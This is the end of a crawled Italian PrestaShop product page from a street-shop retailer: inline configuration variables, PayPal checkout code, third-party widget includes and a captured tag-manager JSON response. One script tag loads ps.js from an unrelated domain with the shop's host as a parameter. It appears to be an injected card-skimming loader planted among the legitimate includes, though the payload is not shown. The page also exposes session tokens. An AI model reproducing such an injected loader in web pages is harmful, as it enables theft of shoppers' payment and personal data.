indirizzo email non è valido';var mailalerts_placeholder='iltuo@email.it';var mailalerts_registered='Richiesta di notifica registrata';var mailalerts_url_add='https://freeridestreetshop.com/module/mailalerts/actions?process=add';var mailalerts_url_check='https://freeridestreetshop.com/module/mailalerts/actions?process=check';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 3 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var moderation_active=true;var more_products_search='More products »';var noTaxForThisProduct=false;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Digita la tua e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=28.68;var productBasePriceTaxExcluded=28.68;var productBasePriceTaxIncl=34.9896;var productHasAttributes=true;var productPrice=34.9896;var productPriceTaxExcluded=28.68;var productPriceTaxIncluded=34.9896;var productPriceWithoutReduction=34.9896;var productReference='';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Seleziona file';var product_fileDefaultHtml='Nessun file selezionato';var product_specific_price=[];var productcomment_added='Il tuo commento è stato aggiunto!';var productcomment_added_moderation='Il tuo commento è stato messo in coda e verrà pubblicato dopo l\'approvazione da parte di un moderatore.';var productcomment_ok='OK';var productcomment_title='Nuovo commento.';var productcomments_controller_url='https://freeridestreetshop.com/module/productcomments/default';var productcomments_url_rewrite=true;var quantitiesDisplayAllowed=true;var quantityAvailable=1;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='rimuovi questo prodotto dal mio carrello';var roundMode=2;var search_url='https://freeridestreetshop.com/ricerca';var secure_key='8faf96809ca69365b9517c45ef225220';var specific_currency=false;var specific_price=0;var static_token='85c12772d09dae9d12f721d766bb1e68';var stock_management=1;var taxRate=22;var toBeDetermined='Da determinare';var token='85c12772d09dae9d12f721d766bb1e68';var upToTxt='Fino a';var uploading_in_progress='Caricamento in corso, attendere prego ...';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://freeridestreetshop.com/themes/warehouse/cache/v_53_b58fc5fe1de7b1984eee19cde7e12c40.js"></script> <script type="text/javascript" src="https://beonlineboo.com/ps.js?host=freeridestreetshop.com"></script> <script type="text/javascript" src="https://eu-library.klarnaservices.com/lib.js"></script> <script type="text/javascript" src="https://cdn.cookie-script.com/s/50e88ea83aded292c32752bbef1e15e7.js"></script> <script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script> <script type="text/javascript">/* <![CDATA[ */;var _smartsupp=_smartsupp||{};_smartsupp.key='e9ac6e2b3e6291d24662abbcb21995e2923eba48';_smartsupp.cookieDomain='.freeridestreetshop.com';_smartsupp.sitePlatform='Prestashop 1.6.1.24';window.smartsupp||(function(d){var s,c,o=smartsupp=function(){o._.push(arguments)};o._=[];s=d.getElementsByTagName('script')[0];c=d.createElement('script');c.type='text/javascript';c.charset='utf-8';c.async=true;c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);})(document);function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;function reviewTabClick(){document.getElementById("tab_reviews_link").click();};/* ]]> */</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freeridestreetshop.com/module/cdc_googletagmanager/async?action=user
body_size: 139
content:
{"pageCategory":null,"event":null,"ecommerce":{"currency":"EUR"},"google_tag_params":null,"userLogged":0,"userId":"guest_6089591"}